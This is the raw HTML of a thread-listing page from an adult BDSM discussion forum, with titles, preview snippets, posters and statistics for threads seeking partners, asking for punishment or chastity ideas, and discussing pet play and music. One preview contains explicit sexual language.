							<span class="label">Started by&nbsp;<a href="member.php?u=74442&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Erogenous Jones on 10-15-2018">Erogenous Jones</a>,&nbsp;10-15-2018</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						9
					
				</li>
				<li>Views: 28,027</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=107614&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Boujie1 is offline"><strong>Boujie1</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=107614&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=107614&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=107614" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-20-2020
			<a href="showthread.php?t=29258&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1047986#post1047986" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29208">
	<div class="rating5 nonsticky">
		<div class="threadinfo" title="I can’t believe that after a little over 24 hours, I’ve been turned into my Daddy’s baby girl!">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29208&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29208">Cup of Joe</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=110728&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Mistress1143 on 06-07-2018">Mistress1143</a>,&nbsp;06-07-2018</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 10,027</li>
			
			<li class="hidden">Rating5 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=112090&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Rambleknight is offline"><strong>Rambleknight</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=112090&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=112090&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=112090" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>10-18-2019
			<a href="showthread.php?t=29208&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1046708#post1046708" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29283">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Happy Christmas to those of you that celebrate this time of year. 
 
I have a question and would like to know the thoughts of others. I am a male and am currently in discussions with another male who is submissive via another site. I am not sexually attracted to males in any way, however the...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29283&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29283">Advice regarding a prospective sub/slave</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=108220&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Chocolateboy on 12-27-2018">Chocolateboy</a>,&nbsp;12-27-2018</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="advice, broken slave, mental health" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 4,076</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=108220&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Chocolateboy is offline"><strong>Chocolateboy</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=108220&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=108220&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=108220" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-27-2018
			<a href="showthread.php?t=29283&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1035503#post1035503" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29278">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm looking for female mistress to dominate me fuck me and use me like a dog streach my asshole and fist me till I cum">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29278&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29278">Looking for female mistress to dominate me</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=111305&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Hornyassslave on 12-09-2018">Hornyassslave</a>,&nbsp;12-09-2018</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 3,699</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=111305&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Hornyassslave is offline"><strong>Hornyassslave</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=111305&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=111305&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=111305" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>12-09-2018
			<a href="showthread.php?t=29278&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1035487#post1035487" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29243">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="punishment need help with a punishment for being bad slave">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29243&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29243">punishment</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=111046&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by slave breanna on 09-09-2018">slave breanna</a>,&nbsp;09-09-2018</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 4,419</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=111046&amp;s=3f837cc0d90eebf036fff33d7acec279" title="slave breanna is offline"><strong>slave breanna</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=111046&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=111046&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=111046" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>09-09-2018
			<a href="showthread.php?t=29243&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1035365#post1035365" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29106">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I'm 26 and fairly new in this scene. So i'm looking for a Dom to train me.">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29106&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29106">Looking for a Mistress</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=109980&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by newbsubbie on 09-14-2017">newbsubbie</a>,&nbsp;09-14-2017</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 5,605</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=110986&amp;s=3f837cc0d90eebf036fff33d7acec279" title="f247f is offline"><strong>f247f</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=110986&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=110986&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=110986" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08-24-2018
			<a href="showthread.php?t=29106&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1035359#post1035359" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29215">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="looking for info on pet play for my sub and i both are interested and want to learn more any articles or stories are elcome thank you in sadvance for your help  
 
MM">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29215&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29215">pet play</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=103548&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by MasterMike8035 on 06-20-2018">MasterMike8035</a>,&nbsp;06-20-2018</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						0
					
				</li>
				<li>Views: 4,598</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=103548&amp;s=3f837cc0d90eebf036fff33d7acec279" title="MasterMike8035 is offline"><strong>MasterMike8035</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=103548&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=103548&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=103548" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>06-20-2018
			<a href="showthread.php?t=29215&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1035270#post1035270" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_27888">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi everyone, new here so I thought I would introduce myself.  
 
I am 21 years of age, got into this life style when I was 16, I know work as professional domme in and around the UK. I'm of Spanish heritage and still have a little bit of an accent, it's good to be different! I'm here looking for...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=27888&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_27888">UK Domme</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=103632&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by MistressYoung on 07-18-2014">MistressYoung</a>,&nbsp;07-18-2014</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 10,077</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=106995&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Johnson1213 is offline"><strong>Johnson1213</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=106995&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=106995&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=106995" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>10-26-2017
			<a href="showthread.php?t=27888&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1033162#post1033162" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28669">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="I just want someone to tell me what to do. I need it...... Badly">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=28669&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_28669">Need Dom</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=107671&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Cutesub on 04-14-2016">Cutesub</a>,&nbsp;04-14-2016</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="needdom" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 6,898</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=109883&amp;s=3f837cc0d90eebf036fff33d7acec279" title="pinkyahuja69 is offline"><strong>pinkyahuja69</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=109883&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=109883&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=109883" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>08-12-2017
			<a href="showthread.php?t=28669&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1029612#post1029612" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29000">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hi! 
 
My hubby and myself are going to try continuos chastity on him for a month and my objective is to become more of a dom, which is not something natural on myself. 
 
I was looking for ideas on things to do, ways to punish him, etc. 
 
We are open to much of the stuff doable between himself...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29000&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29000">Ideas for a month in chastity</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=109295&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Nonstop on 03-05-2017">Nonstop</a>,&nbsp;03-05-2017</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						2
					
				</li>
				<li>Views: 7,318</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=108220&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Chocolateboy is offline"><strong>Chocolateboy</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=108220&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=108220&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=108220" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>04-08-2017
			<a href="showthread.php?t=29000&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1026152#post1026152" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_29006">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="Hello Sir/Madam, My Mistress is ill and cannot instruct her bitch on what she would like it to be doing while she is away.  Looking at my proflle you can see that I am open to what would please but it needs some new ideas so that my Mistress will be impressed while she it away.  Sugguests or...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=29006&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_29006">Ideas?</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=72382&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by Indhander on 03-12-2017">Indhander</a>,&nbsp;03-12-2017</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						1
					
				</li>
				<li>Views: 5,939</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=81544&amp;s=3f837cc0d90eebf036fff33d7acec279" title="Solis is offline"><strong>Solis</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=81544&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=81544&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=81544" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>03-14-2017
			<a href="showthread.php?t=29006&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1025732#post1025732" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_27680">
	<div class="rating0 nonsticky">
		<div class="threadinfo" title="dose anyone else use music during a scene or privet time or what you wish to call it 
i tend to go with alice cooper ,ozzy and any good metal">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>

			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                    	

                    
                            <img src="http://www.bdsmlibrary.com/forums/images/icons/icon5.png" alt="Question" border="0" />
                    

					
                                        
 					
                	<a class="title" href="showthread.php?t=27680&amp;s=3f837cc0d90eebf036fff33d7acec279" id="thread_title_27680">Music</a>
				</h3>

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">Started by&nbsp;<a href="member.php?u=84166&amp;s=3f837cc0d90eebf036fff33d7acec279" class="username understate" title="Started by the_grim_one on 02-22-2014">the_grim_one</a>,&nbsp;02-22-2014</span>
						
						
						
						<!-- iconinfo -->
						<div class="threaddetails td">
							<div class="threaddetailicons">
								
									<img src="images/styles/UndergroundStyle/misc/tag.png" alt="alice cooper, list, music, playtime, scene" />
								
								
								
								
								
								
							</div>
						</div>
					</div>
					
				</div>

			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>Replies:
					
						3
					
				</li>
				<li>Views: 10,017</li>
			
			<li class="hidden">Rating0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">Last Post By</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?u=109277&amp;s=3f837cc0d90eebf036fff33d7acec279" title="jbond is offline"><strong>jbond</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<a href="member.php?u=109277&amp;s=3f837cc0d90eebf036fff33d7acec279" class="siteicon_profile">
				View Profile
			</a>
		</li>
		
		<li class="right">
			<a href="search.php?s=3f837cc0d90eebf036fff33d7acec279&amp;do=finduser&amp;userid=109277&amp;contenttype=vBForum_Post&amp;showposts=1" class="siteicon_forum" rel="nofollow">
				View Forum Posts
			</a>
		</li>
		
		
		
		
		<li class="right">
			<a href="blog.php?s=3f837cc0d90eebf036fff33d7acec279&amp;u=109277" class="siteicon_blog" rel="nofollow">
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div></dd>
			<dd>02-28-2017
			<a href="showthread.php?t=27680&amp;s=3f837cc0d90eebf036fff33d7acec279&amp;p=1025608#post1025608" class="lastpostdate understate" title="Go to last post"><img src="images/styles/UndergroundStyle/buttons/lastpost-right.png" alt="Go to last post" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li><li class="threadbit hot" id="thread_28863">
	<div class="rating0 nonsticky">
